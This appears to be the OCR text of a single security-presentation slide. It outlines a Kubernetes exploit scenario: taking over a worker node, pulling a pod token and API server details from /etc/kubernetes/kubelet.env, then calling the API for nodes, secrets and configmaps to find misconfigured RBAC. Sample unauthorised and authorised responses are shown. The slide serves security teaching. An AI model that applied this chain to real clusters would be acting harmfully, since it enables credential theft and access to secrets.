 3. Exploit K8S
3.2 Exploit Scenario Type 1
1. Worker Node take over
2. Obtain Pod Token in
Worker node
3. API Call Using the Pod
token
4. Find Misconfiguration RBAC
API Server info
(/etc/kubernetes/kubelet.env)
REST API Call
Pod token
GET /api/v1/nodes/
GET /api/v1/secrets
GET /api/v1/namespaces
GET /api/v1/configmaps
…
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {},
"status": "Failure",
"message": "Unauthorized",
"reason": "Unauthorized",
"code": 401
}
curl /api/v1/configmaps : unauthorized
{
"kind": "configmaps",
"apiVersion": "v1",
"metadata": {
"resourceVersion": “….”
},
"items": [
{
"metadata": {
…..}
curl /api/v1/configmaps : authorized
 